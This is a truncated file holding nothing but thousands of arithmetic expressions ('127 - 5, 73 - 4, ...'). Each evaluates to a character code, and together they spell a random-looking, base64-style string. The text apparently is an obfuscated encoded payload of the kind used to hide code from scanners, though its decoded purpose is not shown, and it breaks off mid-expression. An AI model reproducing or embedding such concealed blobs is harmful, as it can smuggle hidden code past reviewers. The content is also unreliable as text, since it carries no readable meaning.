127 - 5, 73 - 4, 49 - 1, 78 - 6, 83 - 1, 106 - 7, 77 - 7, 84 - 8, 122 - 1, 105 - 6, 108 - 9, 78 - 9, 109 - 4, 116 - 1, 108 - 5, 95 - 8, 68 - 2, 94 - 5, 90 - 4, 76 - 9, 85 - 2, 101 - 2, 106 - 3, 87 - 7, 71 - 6, 74 - 9, 104 - 4, 78 - 2, 70 - 3, 52 - 3, 100 - 2, 88 - 7, 94 - 7, 61 - 9, 58 - 3, 87 - 6, 50 - 1, 107 - 4, 95 - 9, 86 - 9, 129 - 8, 123 - 8, 85 - 1, 75 - 9, 112 - 8, 78 - 1, 82 - 6, 80 - 5, 78 - 7, 116 - 9, 112 - 8, 74 - 8, 128 - 7, 108 - 9, 54 - 3, 70 - 4, 77 - 7, 117 - 5, 92 - 8, 89 - 7, 75 - 7, 51 - 2, 71 - 3, 96 - 9, 78 - 8, 79 - 1, 114 - 5, 86 - 9, 123 - 3, 72 - 3, 74 - 9, 88 - 1, 112 - 9, 79 - 6, 53 - 5, 78 - 4, 107 - 1, 59 - 2, 85 - 1, 105 - 4, 55 - 5, 92 - 7, 86 - 1, 78 - 6, 86 - 4, 112 - 5, 91 - 9, 80 - 5, 129 - 8, 124 - 5, 64 - 8, 74 - 8, 53 - 3, 110 - 7, 54 - 3, 74 - 4, 85 - 3, 82 - 1, 104 - 2, 71 - 1, 112 - 6, 90 - 9, 123 - 8, 80 - 7, 71 - 2, 107 - 3, 85 - 8, 98 - 8, 92 - 6, 68 - 3, 77 - 8, 72 - 1, 128 - 8, 97 - 7, 113 - 4, 76 - 3, 79 - 8, 113 - 5, 59 - 6, 85 - 1, 74 - 3, 89 - 3, 86 - 5, 90 - 2, 91 - 5, 95 - 9, 72 - 3, 69 - 1, 123 - 2, 59 - 2, 124 - 3, 75 - 4, 111 - 5, 81 - 7, 112 - 7, 66 - 1, 54 - 5, 79 - 6, 106 - 5, 72 - 4, 88 - 4, 87 - 6, 119 - 4, 86 - 9, 84 - 3, 104 - 4, 84 - 7, 95 - 5, 90 - 4, 72 - 7, 77 - 8, 72 - 1, 121 - 1, 91 - 1, 110 - 1, 82 - 6, 74 - 6, 100 - 1, 96 - 9, 93 - 3, 118 - 8, 112 - 8, 87 - 6, 78 - 3, 89 - 3, 112 - 8, 75 - 4, 104 - 7, 117 - 8, 124 - 8, 122 - 1, 91 - 6, 91 - 9, 123 - 7, 51 - 8, 104 - 3, 112 - 2, 107 - 3, 104 - 7, 88 - 6, 72 - 4, 68 - 3, 113 - 2, 80 - 7, 73 - 3, 78 - 1, 50 - 1, 80 - 7, 73 - 3, 67 - 1, 86 - 6, 88 - 1, 112 - 6, 62 - 5, 111 - 4, 80 - 4, 112 - 6, 57 - 9, 102 - 3, 75 - 2, 86 - 3, 110 - 3, 91 - 5, 91 - 6, 74 - 4, 96 - 6, 74 - 5, 97 - 7, 72 - 4, 68 - 3, 130 - 8, 78 - 7, 124 - 3, 115 - 8, 122 - 9, 90 - 5, 116 - 8, 54 - 1, 102 - 5, 83 - 1, 108 - 3, 82 - 1, 111 - 8, 87 - 7, 70 - 4, 86 - 4, 114 - 7, 99 - 2, 87 - 1, 67 - 1, 86 - 5, 74 - 9, 126 - 7, 92 - 7, 112 - 1, 82 - 6, 86 - 2, 102 - 3, 77 - 1, 99 - 9, 76 - 5, 89 - 3, 103 - 4, 94 - 9, 109 - 1, 104 - 1, 77 - 6, 76 - 2, 123 - 2, 66 - 1, 52 - 2, 68 - 2, 115 - 6, 87 - 5, 114 - 2, 87 - 2, 73 - 3, 69 - 4, 108 - 8, 70 - 2, 90 - 7, 70 - 1, 118 - 7, 78 - 1, 72 - 6, 60 - 4, 119 - 9, 85 - 7, 107 - 4, 87 - 5, 82 - 1, 94 - 8, 108 - 1, 84 - 2, 109 - 2, 84 - 5, 114 - 8, 56 - 8, 68 - 3, 84 - 9, 92 - 5, 106 - 6, 100 - 1, 88 - 3, 115 - 7, 106 - 3, 74 - 3, 77 - 2, 113 - 8, 127 - 8, 62 - 9, 80 - 9, 76 - 9, 110 - 2, 118 - 8, 92 - 4, 75 - 5, 79 - 5, 94 - 5, 66 - 1, 87 - 3, 56 - 4, 117 - 6, 84 - 4, 112 - 8, 96 - 7, 114 - 4, 76 - 3, 91 - 5, 76 - 2, 107 - 6, 90 - 3, 111 - 4, 97 - 8, 51 - 2, 82 - 8, 110 - 4, 91 - 6, 106 - 7, 79 - 2, 59 - 9, 106 - 6, 106 - 7, 94 - 9, 113 - 5, 104 - 1, 71 - 6, 82 - 5, 126 - 5, 112 - 1, 61 - 8, 72 - 2, 131 - 9, 80 - 3, 113 - 4, 75 - 4, 126 - 6, 87 - 2, 91 - 5, 91 - 9, 115 - 6, 116 - 4, 115 - 3, 108 - 9, 72 - 7, 86 - 1, 114 - 2, 82 - 7, 85 - 4, 90 - 5, 106 - 7, 72 - 3, 128 - 9, 94 - 8, 115 - 8, 98 - 8, 89 - 1, 76 - 2, 88 - 6, 84 - 6, 85 - 1, 72 - 7, 93 - 9, 67 - 1, 123 - 4, 109 - 6, 79 - 1, 91 - 1, 73 - 7, 86 - 4, 113 - 1, 107 - 6, 91 - 6, 125 - 5, 81 - 1, 92 - 7, 76 - 6, 80 - 7, 85 - 1, 74 - 9, 118 - 9, 91 - 1, 106 - 2, 78 - 1, 85 - 3, 116 - 1, 108 - 2, 80 - 6, 111 - 7, 116 - 1, 122 - 2, 78 - 8, 88 - 7, 122 - 7, 124 - 8, 77 - 4, 76 - 8, 103 - 3, 101 - 3, 105 - 7, 57 - 7, 126 - 6, 86 - 5, 75 - 8, 93 - 5, 69 - 3, 71 - 2, 92 - 2, 112 - 3, 110 - 2, 122 - 1, 67 - 2, 86 - 3, 78 - 1, 121 - 1, 74 - 8, 83 - 2, 66 - 1, 94 - 9, 89 - 1, 57 - 9, 128 - 8, 119 - 7, 100 - 1, 107 - 4, 57 - 4, 85 - 8, 93 - 3, 90 - 4, 73 - 8, 74 - 5, 79 - 8, 124 - 4, 92 - 2, 117 - 8, 82 - 2, 70 - 2, 83 - 6, 86 - 1, 80 - 7, 130 - 9, 118 - 3, 73 - 4, 94 - 9, 116 - 9, 102 - 2, 73 - 4, 76 - 1, 68 - 1, 108 - 5, 116 - 9, 79 - 8, 111 - 6, 76 - 7, 108 - 1, 72 - 6, 71 - 5, 56 - 8, 82 - 9, 87 - 4, 112 - 6, 85 - 8, 63 - 9, 84 - 6, 125 - 6, 71 - 2, 73 - 1, 81 - 8, 108 - 4, 93 - 8, 104 - 5, 74 - 6, 114 - 6, 65 - 8, 83 - 6, 105 - 8, 97 - 9, 74 - 1, 98 - 1, 80 - 7, 77 - 6, 91 - 5, 95 - 6, 90 - 5, 122 - 3, 65 - 9, 74 - 4, 76 - 3, 85 - 2, 126 - 7, 59 - 3, 74 - 8, 53 - 3, 90 - 1, 62 - 9, 75 - 7, 79 - 9, 77 - 4, 88 - 8, 67 - 1, 90 - 7, 77 - 8, 119 - 4, 88 - 8, 70 - 5, 109 - 9, 120 - 9, 84 - 9, 91 - 9, 87 - 2, 102 - 3, 77 - 5, 85 - 3, 73 - 8, 126 - 9, 104 - 7, 90 - 3, 59 - 2, 86 - 7, 93 - 3, 118 - 8, 91 - 5, 97 - 7, 87 - 2, 106 - 3, 78 - 8, 125 - 8, 96 - 6, 113 - 4, 116 - 8, 124 - 3, 88 - 3, 127 - 5, 87 - 6, 104 - 1, 67 - 1, 74 - 9, 101 - 2, 81 - 8, 73 - 6, 119 - 9, 57 - 8, 75 - 7, 106 - 7, 113 - 5, 83 - 6, 62 - 7, 90 - 6, 58 - 9, 68 - 2, 84 - 1, 69 - 1, 124 - 5, 89 - 4, 107 - 3, 82 - 6, 71 - 3, 123 - 4, 75 - 3, 94 - 4, 116 - 6, 111 - 7, 88 - 7, 72 - 6, 122 - 2, 122 - 7, 70 - 2, 75 - 2, 122 - 1, 100 - 1, 113 - 4, 91 - 3, 90 - 6, 80 - 7, 115 - 2, 87 - 7, 71 - 5, 54 - 6, 83 - 5, 74 - 9, 90 - 6, 90 - 9, 79 - 4, 86 - 9, 120 - 1, 66 - 1, 110 - 4, 100 - 2, 90 - 4, 109 - 1, 77 - 3, 104 - 5, 70 - 1, 87 - 5, 114 - 5, 80 - 7, 77 - 9, 89 - 7, 91 - 7, 101 - 3, 111 - 5, 71 - 6, 90 - 8, 79 - 9, 83 - 1, 65 - 9, 84 - 9, 79 - 2, 111 - 2, 104 - 5, 62 - 7, 79 - 7, 84 - 1, 78 - 5, 104 - 1, 73 - 6, 69 - 1, 53 - 5, 108 - 9, 86 - 2, 80 - 9, 74 - 5, 121 - 4, 85 - 5, 85 - 3, 124 - 5, 111 - 7, 81 - 6, 90 - 8, 92 - 6, 94 - 8, 93 - 8, 53 - 5, 86 - 4, 112 - 2, 104 - 4, 80 - 8, 83 - 9, 102 - 1, 106 - 6, 53 - 3, 93 - 8, 81 - 4, 77 - 9, 111 - 3, 116 - 5, 87 - 5, 75 - 1, 123 - 2, 59 - 7, 60 - 9, 74 - 2, 93 - 9, 77 - 3, 115 - 1, 72 - 1, 83 - 1, 120 - 1, 107 - 6, 73 - 8, 87 - 3, 53 - 1, 78 - 7, 82 - 4, 74 - 4, 117 - 1, 106 - 2, 79 - 5, 129 - 9, 57 - 1, 72 - 1, 94 - 6, 91 - 6, 56 - 7, 111 - 2, 99 - 2, 73 - 2, 63 - 6, 88 - 4, 105 - 8, 52 - 1, 83 - 1, 56 - 2, 90 - 5, 113 - 5, 113 - 1, 71 - 2, 96 - 6, 118 - 9, 116 - 8, 128 - 7, 69 - 1, 128 - 6, 121 - 9, 114 - 6, 71 - 5, 85 - 3, 81 - 4, 106 - 6, 72 - 7, 88 - 5, 111 - 8, 64 - 7, 108 - 6, 71 - 5, 119 - 8, 119 - 8, 80 - 7, 91 - 9, 90 - 5, 83 - 8, 81 - 3, 83 - 2, 76 - 2, 124 - 7, 105 - 7, 108 - 2, 77 - 8, 72 - 6, 81 - 7, 129 - 7, 79 - 6, 100 - 1, 87 - 1, 90 - 4, 85 - 7, 72 - 3, 99 - 9, 53 - 2, 89 - 7, 130 - 9, 96 - 8, 111 - 1, 106 - 6, 117 - 2, 86 - 1, 69 - 4, 109 - 1, 121 - 2, 102 - 4, 113 - 4, 92 - 2, 121 - 9, 77 - 1, 54 - 5, 79 - 2, 110 - 4, 78 - 3, 82 - 1, 85 - 8, 90 - 2, 88 - 1, 111 - 7, 66 - 9, 84 - 7, 98 - 1, 91 - 3, 78 - 4, 89 - 5, 98 - 8, 112 - 7, 56 - 8, 99 - 9, 76 - 6, 106 - 2, 62 - 6, 126 - 4, 74 - 1, 128 - 7, 117 - 2, 75 - 9, 74 - 3, 114 - 8, 74 - 1, 107 - 4, 92 - 5, 77 - 7, 123 - 7, 74 - 8, 104 - 6, 111 - 2, 92 - 2, 120 - 8, 81 - 5, 59 - 8, 114 - 6, 80 - 3, 91 - 1, 94 - 8, 71 - 6, 89 - 4, 71 - 3, 120 - 1, 115 - 4, 112 - 4, 84 - 4, 93 - 9, 122 - 7, 108 - 9, 82 - 7, 79 - 8, 90 - 5, 89 - 1, 75 - 5, 126 - 7, 55 - 3, 116 - 6, 81 - 6, 84 - 1, 94 - 5, 60 - 7, 77 - 6, 107 - 2, 80 - 2, 120 - 4, 72 - 3, 123 - 2, 55 - 7, 94 - 9, 75 - 9, 85 - 2, 123 - 8, 118 - 3, 109 - 8, 57 - 8, 82 - 5, 60 - 3, 89 - 5, 51 - 2, 68 - 2, 88 - 5, 94 - 7, 110 - 3, 88 - 7, 127 - 8, 80 - 5, 68 - 1, 72 - 6, 89 - 5, 79 - 5, 91 - 9, 115 - 4, 73 - 2, 72 - 3, 128 - 8, 95 - 6, 90 - 8, 80 - 7, 52 - 2, 110 - 2, 119 - 1, 87 - 2, 123 - 2, 78 - 5, 120 - 7, 72 - 3, 126 - 7, 103 - 4, 91 - 3, 71 - 6, 85 - 2, 104 - 1, 66 - 9, 111 - 9, 73 - 7, 68 - 3, 116 - 4, 76 - 1, 110 - 6, 117 - 2, 100 - 2, 81 - 9, 57 - 8, 60 - 3, 82 - 5, 105 - 8, 94 - 6, 79 - 5, 93 - 9, 96 - 6, 110 - 4, 79 - 2, 88 - 6, 67 - 2, 74 - 4, 115 - 4, 77 - 5, 72 - 1, 86 - 2, 112 - 1, 117 - 8, 75 - 6, 109 - 3, 87 - 6, 125 - 5, 94 - 9, 78 - 9, 58 - 1, 99 - 2, 74 - 8, 123 - 3, 115 - 8, 56 - 9, 83 - 6, 129 - 9, 63 - 7, 124 - 2, 82 - 9, 72 - 2, 56 - 4, 102 - 4, 73 - 3, 73 - 8, 66 - 1, 111 - 5, 81 - 4, 88 - 6, 51 - 3, 95 - 9, 102 - 4, 117 - 8, 103 - 3, 86 - 5, 88 - 3, 78 - 8, 116 - 4, 81 - 1, 97 - 7, 110 - 5, 113 - 2, 83 - 5, 76 - 4, 90 - 7, 102 - 3, 114 - 3, 72 - 2, 91 - 5, 81 - 7, 90 - 8, 84 - 2, 76 - 5, 90 - 8, 49 - 1, 100 - 1, 71 - 1, 117 - 5, 58 - 1, 93 - 9, 52 - 3, 71 - 5, 92 - 9, 91 - 4, 116 - 9, 87 - 6, 127 - 9, 84 - 8, 56 - 5, 81 - 7, 102 - 4, 81 - 7, 87 - 5, 115 - 4, 69 - 1, 75 - 9, 108 - 4, 122 - 7, 90 - 3, 81 - 4, 110 - 1, 110 - 2, 121 - 3, 86 - 2, 118 - 9, 98 - 8, 116 - 5, 86 - 5, 94 - 8, 123 - 7, 99 - 2, 73 - 1, 50 - 2, 121 - 1, 121 - 9, 107 - 8, 116 - 8, 82 - 4, 111 - 2, 98 - 8, 90 - 4, 74 - 9, 91 - 9, 83 - 9, 83 - 1, 105 - 6, 130 - 9, 81 - 6, 73 - 6, 74 - 9, 75 - 3, 91 - 1, 114 - 4, 108 - 4, 89 - 8, 78 - 9, 90 - 7, 88 - 3, 91 - 8, 77 - 3, 125 - 4, 93 - 8, 111 - 1, 71 - 1, 115 - 6, 104 - 1, 121 - 6, 80 - 8, 105 - 1, 96 - 7, 104 - 2, 74 - 2, 69 - 4, 109 - 2, 124 - 6, 103 - 2, 112 - 8, 71 - 6, 92 - 2, 78 - 3, 123 - 3, 75 - 6, 110 - 8, 79 - 7, 52 - 4, 87 - 5, 118 - 2, 103 - 6, 93 - 5, 73 - 7, 82 - 3, 92 - 2, 80 - 9, 124 - 4, 82 - 6, 102 - 1, 78 - 8, 113 - 1, 74 - 5, 92 - 2, 117 - 8, 112 - 5, 127 - 9, 105 - 4, 96 - 9, 98 - 8, 117 - 9, 93 - 8, 77 - 7, 77 - 4, 87 - 3, 66 - 1, 111 - 2, 91 - 1, 105 - 1, 78 - 1, 88 - 5, 125 - 6, 51 - 2, 81 - 4, 90 - 8, 76 - 7, 74 - 9, 72 - 4, 112 - 5, 83 - 1, 57 - 2, 109 - 9, 80 - 8, 80 - 6, 102 - 1, 102 - 2, 54 - 4, 123 - 3, 82 - 1, 70 - 3, 96 - 8, 69 - 3, 78 - 9, 92 - 2, 118 - 9, 111 - 3, 127 - 6, 90 - 5, 57 - 7, 90 - 1, 113 - 4, 78 - 2, 122 - 3, 88 - 7, 103 - 5, 76 - 9, 70 - 2, 78 - 1, 123 - 8, 103 - 4, 116 - 9, 55 - 2, 112 - 3, 81 - 6, 125 - 6, 87 - 2, 107 - 6, 71 - 1, 115 - 7, 63 - 6, 78 - 1, 101 - 4, 94 - 6, 81 - 7, 92 - 8, 97 - 7, 111 - 5, 107 - 3, 55 - 1, 92 - 7, 114 - 6, 120 - 8, 73 - 4, 91 - 1, 110 - 5, 125 - 6, 47 - 4, 73 - 8, 72 - 5, 82 - 4, 112 - 4, 75 - 8, 56 - 5, 107 - 3, 105 - 8, 83 - 1, 73 - 2, 94 - 4, 117 - 5, 104 - 5, 109 - 1, 84 - 7, 114 - 6, 72 - 1, 106 - 3, 83 - 6, 76 - 5, 72 - 1, 124 - 4, 92 - 3, 130 - 9, 105 - 8, 88 - 1, 66 - 9, 87 - 3, 76 - 2, 90 - 8, 118 - 7, 77 - 6, 73 - 4, 128 - 8, 91 - 2, 87 - 5, 76 - 3, 51 - 1, 107 - 8, 64 - 9, 74 - 2, 87 - 4, 77 - 4, 109 - 6, 68 - 1, 74 - 6, 51 - 3, 105 - 6, 91 - 7, 76 - 5, 87 - 5, 54 - 6, 104 - 5, 74 - 4, 59 - 2, 118 - 9, 77 - 3, 113 - 8, 62 - 6, 71 - 5, 76 - 8, 108 - 5, 88 - 3, 55 - 7, 86 - 6, 92 - 4, 122 - 6, 90 - 6, 100 - 2, 94 - 7, 93 - 7, 71 - 5, 84 - 1, 95 - 7, 75 - 9, 70 - 1, 93 - 3, 114 - 5, 112 - 4, 128 - 7, 93 - 8, 52 - 2, 90 - 1, 123 - 1, 71 - 2, 83 - 2, 72 - 6, 98 - 1, 70 - 4, 125 - 5, 114 - 7, 120 - 5, 87 - 7, 74 - 8, 106 - 6, 113 - 4, 102 - 1, 75 - 5, 70 - 5, 86 - 4, 77 - 3, 83 - 1, 79 - 6, 118 - 8, 81 - 7, 86 - 3, 104 - 5, 93 - 6, 105 - 8, 73 - 6, 126 - 7, 110 - 9, 77 - 7, 111 - 7, 62 - 6, 108 - 9, 71 - 4, 88 - 5, 63 - 6, 58 - 4, 87 - 2, 92 - 4, 55 - 6, 117 - 7, 94 - 6, 76 - 6, 77 - 4, 95 - 5, 85 - 6, 124 - 2, 90 - 5, 65 - 8, 82 - 5, 124 - 5, 73 - 4, 128 - 7, 106 - 8, 75 - 6, 125 - 9, 57 - 5, 91 - 4, 112 - 5, 87 - 5, 112 - 3, 98 - 1, 95 - 7, 77 - 3, 90 - 6, 81 - 5, 130 - 9, 79 - 1, 85 - 4, 94 - 7, 110 - 6, 111 - 4, 58 - 3, 74 - 1, 124 - 3, 102 - 3, 58 - 8, 89 - 4, 59 - 8, 120 - 4, 55 - 3, 87 - 2, 74 - 4, 59 - 2, 78 - 2, 87 - 3, 94 - 7, 95 - 6, 122 - 1, 96 - 9, 76 - 6, 82 - 4, 110 - 1, 98 - 8, 95 - 9, 73 - 7, 86 - 3, 92 - 5, 110 - 3, 86 - 4, 118 - 9, 82 - 7, 108 - 5, 56 - 8, 88 - 1, 81 - 6, 76 - 9, 79 - 9, 85 - 4, 88 - 4, 51 - 2, 113 - 2, 74 - 2, 77 - 6, 93 - 9, 57 - 1, 124 - 2, 74 - 2, 130 - 8, 79 - 2, 110 - 7, 91 - 3, 110 - 6, 56 - 4, 109 - 7, 72 - 5, 114 - 9, 74 - 5, 64 - 7, 83 - 4, 112 - 5, 106 - 2, 79 - 2, 94 - 4, 93 - 7, 74 - 8, 87 - 4, 96 - 9, 116 - 9, 90 - 8, 117 - 8, 83 - 5, 75 - 5, 108 - 4, 90 - 6, 97 - 7, 110 - 1, 91 - 5, 83 - 2, 88 - 3, 114 - 6, 116 - 5, 76 - 4, 79 - 8, 88 - 4, 63 - 7, 126 - 4, 80 - 8, 131 - 9, 85 - 8, 111 - 8, 86 - 1, 74 - 5, 59 - 2, 105 - 8, 74 - 5, 86 - 3, 105 - 2, 124 - 9, 75 - 2, 86 - 4, 67 - 2, 115 - 5, 85 - 7, 84 - 2, 89 - 3, 100 - 3, 72 - 1, 87 - 3, 118 - 3, 126 - 7, 83 - 8, 69 - 1, 57 - 5, 78 - 7, 82 - 9, 56 - 6, 124 - 9, 75 - 7, 69 - 3, 121 - 1, 109 - 6, 89 - 1, 80 - 3, 113 - 7, 117 - 2, 63 - 8, 77 - 5, 86 - 3, 78 - 8, 124 - 8, 73 - 4, 122 - 1, 52 - 4, 82 - 8, 74 - 5, 73 - 6, 104 - 5, 62 - 7, 82 - 8, 110 - 2, 63 - 6, 113 - 4, 75 - 1, 113 - 8, 65 - 9, 89 - 1, 79 - 9, 68 - 3, 68 - 2, 119 - 1, 90 - 1, 77 - 6, 114 - 6, 60 - 7, 94 - 4, 114 - 5, 94 - 8, 86 - 5, 92 - 7, 111 - 8, 101 - 1, 124 - 7, 98 - 8, 114 - 5, 113 - 5, 129 - 8, 88 - 3, 128 - 6, 87 - 6, 105 - 2, 74 - 8, 66 - 1, 106 - 7, 78 - 5, 71 - 4, 118 - 9, 91 - 2, 121 - 8, 71 - 3, 83 - 2, 88 - 3, 111 - 1, 79 - 4, 86 - 5, 92 - 7, 93 - 5, 83 - 2, 92 - 5, 62 - 9, 113 - 4, 101 - 4, 85 - 2, 62 - 5, 59 - 6, 92 - 8, 77 - 6, 88 - 2, 84 - 3, 76 - 6, 67 - 2, 65 - 9, 84 - 9, 75 - 1, 92 - 8, 51 - 3, 56 - 1, 76 - 4, 72 - 5, 113 - 9, 117 - 9, 74 - 9, 123 - 3, 102 - 3, 86 - 7, 81 - 7, 124 - 3, 109 - 2, 113 - 4, 80 - 1, 85 - 3, 113 - 2, 112 - 6, 105 - 7, 83 - 1, 83 - 6, 121 - 5, 73 - 3, 68 - 3, 93 - 8, 121 - 7, 80 - 4, 80 - 8, 58 - 5, 85 - 1, 79 - 2, 68 - 1, 89 - 8, 107 - 8, 67 - 1, 129 - 9, 65 - 8, 79 - 6, 95 - 5, 109 - 4, 122 - 3, 119 - 6, 73 - 3, 124 - 3, 106 - 7, 64 - 8, 72 - 7, 52 - 3, 125 - 9, 98 - 1, 74 - 2, 57 - 9, 127 - 7, 120 - 8, 104 - 5, 111 - 3, 86 - 8, 115 - 6, 82 - 5, 129 - 9, 77 - 8, 73 - 8, 91 - 4, 107 - 4, 73 - 4, 50 - 7, 83 - 7, 93 - 9, 82 - 5, 77 - 5, 75 - 2, 57 - 7, 87 - 1, 85 - 7, 94 - 9, 106 - 2, 82 - 1, 75 - 9, 79 - 2, 93 - 6, 116 - 9, 91 - 4, 78 - 9, 113 - 7, 78 - 5, 104 - 1, 95 - 8, 72 - 2, 119 - 3, 68 - 2, 101 - 3, 112 - 3, 98 - 8, 113 - 1, 102 - 3, 112 - 4, 85 - 8, 107 - 1, 84 - 4, 91 - 9, 83 - 2, 93 - 9, 71 - 3, 110 - 7, 79 - 9, 116 - 5, 81 - 2, 107 - 1, 107 - 8, 75 - 3, 72 - 7, 106 - 1, 89 - 8, 75 - 6, 72 - 2, 54 - 5, 80 - 7, 69 - 3, 83 - 3, 112 - 7, 55 - 7, 124 - 2, 69 - 3, 122 - 1, 83 - 5, 121 - 7, 78 - 8, 126 - 6, 100 - 1, 83 - 4, 79 - 6, 76 - 9, 100 - 1, 59 - 2, 81 - 3, 56 - 7, 119 - 3, 122 - 4, 94 - 4, 89 - 3, 122 - 6, 91 - 8, 77 - 5, 123 - 3, 128 - 9, 113 - 8, 76 - 1, 74 - 7, 123 - 8, 73 - 8, 100 - 2, 58 - 7, 56 - 3, 57 - 3, 94 - 9, 117 - 9, 115 - 3, 70 - 1, 94 - 4, 108 - 2, 60 - 4, 127 - 5, 73 - 8, 92 - 5, 90 - 1, 115 - 6, 79 - 3, 128 - 9, 88 - 7, 101 - 3, 76 - 9, 70 - 2, 83 - 6, 122 - 7, 102 - 3, 108 - 1, 60 - 7, 110 - 1, 81 - 8, 67 - 2, 84 - 7, 88 - 6, 74 - 3, 125 - 5, 85 - 4, 111 - 5, 97 - 8, 86 - 3, 85 - 4, 84 - 1, 83 - 8, 111 - 5, 73 - 8, 92 - 6, 96 - 9, 53 - 4, 119 - 7, 84 - 4, 97 - 7, 115 - 6, 72 - 2, 63 - 9, 79 - 9, 107 - 1, 55 - 3, 106 - 2, 73 - 4, 89 - 8, 119 - 4, 79 - 5, 86 - 4, 81 - 9, 118 - 2, 56 - 8, 104 - 5, 105 - 1, 56 - 8, 126 - 4, 76 - 1, 90 - 8, 121 - 1, 101 - 3, 94 - 7, 117 - 9, 117 - 1, 118 - 9, 104 - 7, 53 - 2, 67 - 1, 89 - 5, 111 - 9, 79 - 8, 88 - 2, 91 - 8, 85 - 2, 91 - 5, 114 - 3, 69 - 3, 81 - 1, 108 - 2, 108 - 1, 63 - 8, 74 - 9, 88 - 5, 79 - 2, 54 - 4, 86 - 2, 93 - 7, 69 - 3, 101 - 4, 92 - 8, 51 - 1, 96 - 7, 121 - 6, 79 - 4, 108 - 4, 106 - 7, 112 - 2, 81 - 4, 85 - 3, 94 - 8, 101 - 2, 74 - 6, 104 - 1, 122 - 7, 86 - 2, 79 - 7, 86 - 4, 74 - 5, 109 - 6, 85 - 8, 108 - 2, 108 - 9, 92 - 2, 77 - 5, 72 - 6, 55 - 6, 80 - 3, 102 - 4, 52 - 2, 73 - 7, 115 - 3, 103 - 2, 89 - 2, 99 - 9, 109 - 1, 88 - 3, 78 - 8, 77 - 4, 108 - 7, 69 - 2, 123 - 2, 94 - 9, 59 - 3, 85 - 5, 123 - 3, 97 - 8, 120 - 9, 80 - 3, 89 - 3, 61 - 9, 86 - 4, 79 - 9, 82 - 1, 116 - 1, 124 - 8, 80 - 7, 73 - 5, 104 - 4, 89 - 5, 104 - 3, 54 - 4, 91 - 6, 89 - 5, 77 - 1, 89 - 7, 85 - 4, 75 - 5, 77 - 2, 122 - 1, 121 - 1, 129 - 8, 92 - 5, 79 - 8, 99 - 9, 116 - 6, 92 - 8, 91 - 5, 67 - 1, 101 - 4, 92 - 8, 53 - 3, 95 - 6, 116 - 3, 75 - 7, 88 - 7, 87 - 2, 117 - 7, 80 - 5, 83 - 2, 92 - 7, 93 - 5, 88 - 7, 88 - 1, 58 - 5, 113 - 4, 98 - 1, 92 - 9, 62 - 5, 57 - 4, 89 - 5, 78 - 7, 89 - 3, 86 - 5, 75 - 5, 70 - 5, 64 - 8, 81 - 6, 78 - 4, 89 - 5, 56 - 8, 58 - 3, 76 - 4, 70 - 3, 113 - 9, 112 - 4, 70 - 1, 125 - 5, 115 - 4, 109 - 7, 68 - 2, 124 - 3, 50 - 2, 79 - 4, 87 - 7, 88 - 6, 122 - 3, 125 - 9, 81 - 5, 73 - 7, 92 - 6, 100 - 3, 86 - 1, 55 - 7, 87 - 6, 58 - 1, 83 - 2, 57 - 6, 79 - 5, 92 - 8, 96 - 6, 113 - 4, 89 - 4, 91 - 1, 75 - 5, 77 - 7, 115 - 3, 78 - 1, 84 - 9, 107 - 2, 92 - 3, 125 - 5, 72 - 3, 114 - 9, 113 - 2, 94 - 7, 73 - 7, 74 - 8, 56 - 8, 82 - 9, 68 - 2, 92 - 9, 78 - 9, 122 - 7, 110 - 8, 72 - 6, 87 - 6, 108 - 2, 81 - 4, 89 - 5, 108 - 1, 80 - 9, 81 - 9, 127 - 8, 109 - 1, 123 - 6, 105 - 7, 110 - 5, 124 - 9, 116 - 3, 78 - 2, 74 - 6, 103 - 4, 91 - 9, 89 - 7, 107 - 2, 120 - 9, 112 - 2, 75 - 1, 93 - 5, 72 - 3, 56 - 3, 73 - 1, 112 - 9, 85 - 4, 82 - 4, 78 - 8, 82 - 1, 73 - 4, 75 - 1, 91 - 5, 91 - 8, 64 - 8, 117 - 3, 107 - 7, 91 - 5, 121 - 9, 114 - 5, 105 - 4, 75 - 6, 50 - 1, 88 - 8, 93 - 6, 110 - 3, 81 - 3, 55 - 4, 99 - 1, 113 - 3, 124 - 8, 85 - 1, 88 - 8, 94 - 9, 62 - 5, 84 - 3, 90 - 5, 111 - 3, 121 - 9, 71 - 2, 95 - 5, 118 - 9, 113 - 6, 112 - 9, 78 - 8, 107 - 1, 76 - 3, 124 - 5, 71 - 6, 111 - 7, 124 - 4, 103 - 6, 72 - 3, 69 - 1, 86 - 5, 60 - 4, 86 - 8, 57 - 9, 111 - 7, 86 - 9, 98 - 8, 93 - 7, 67 - 1, 87 - 4, 96 - 9, 106 - 2, 117 - 9, 114 - 5, 80 - 4, 70 - 2, 54 - 2, 74 - 9, 81 - 8, 55 - 5, 88 - 3, 80 - 4, 104 - 3, 76 - 6, 117 - 5, 71 - 2, 98 - 8, 113 - 4, 112 - 4, 125 - 4, 91 - 6, 127 - 6, 112 - 1, 117 - 4, 75 - 6, 122 - 2, 86 - 9, 96 - 9, 79 - 1, 124 - 2, 77 - 4, 114 - 5, 82 - 9, 75 - 9, 77 - 4, 111 - 7, 81 - 8, 77 - 7, 53 - 1, 70 - 4, 81 - 9, 123 - 3, 69 - 4, 84 - 4, 88 - 8, 87 - 3, 100 - 1, 106 - 5, 107 - 9, 118 - 9, 77 - 4, 82 - 8, 82 - 7, 126 - 6, 72 - 7, 89 - 2, 76 - 2, 60 - 9, 56 - 8, 75 - 8, 84 - 7, 71 - 4, 87 - 1, 65 - 8, 77 - 6, 122 - 2, 62 - 6, 60 - 8, 78 - 2, 75 - 8, 78 - 1, 55 - 1, 81 - 8, 86 - 1, 81 - 8, 126 - 8, 77 - 3, 50 - 1, 101 - 1, 106 - 5, 91 - 4, 112 - 5, 83 - 5, 52 - 1, 102 - 4, 118 - 8, 118 - 2, 77 - 4, 89 - 5, 77 - 6, 91 - 5, 89 - 8, 90 - 5, 115 - 7, 119 - 8, 94 - 4, 86 - 2, 72 - 1, 111 - 3, 126 - 5, 94 - 9, 59 - 9, 97 - 8, 126 - 4, 78 - 9, 89 - 8, 67 - 1, 103 - 6, 71 - 1, 106 - 1, 86 - 9, 121 - 3, 84 - 6, 124 - 5, 70 - 1, 53 - 5, 78 - 5, 69 - 4, 77 - 4, 111 - 8, 74 - 2, 121 - 2, 74 - 9, 123 - 5, 80 - 1, 123 - 1, 106 - 7, 86 - 5, 80 - 3, 110 - 7, 91 - 2, 106 - 4, 79 - 7, 86 - 4, 71 - 2, 85 - 7, 75 - 2, 53 - 3, 111 - 3, 119 - 1, 93 - 8, 123 - 2, 75 - 6, 112 - 9, 70 - 4, 76 - 8, 72 - 3, 94 - 8, 74 - 7, 129 - 8, 50 - 2, 109 - 